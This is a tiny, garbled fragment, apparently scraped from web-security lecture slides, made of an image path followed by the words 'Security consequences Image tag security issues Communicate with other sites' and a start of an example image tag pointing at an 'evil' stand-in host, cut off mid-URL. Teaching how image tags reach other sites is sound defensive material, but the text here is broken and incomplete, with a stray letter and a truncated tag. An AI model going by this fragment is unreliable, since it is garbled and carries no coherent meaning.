 Security consequences Image tag security issues Communicate with other sites n <img src=“http: //evil.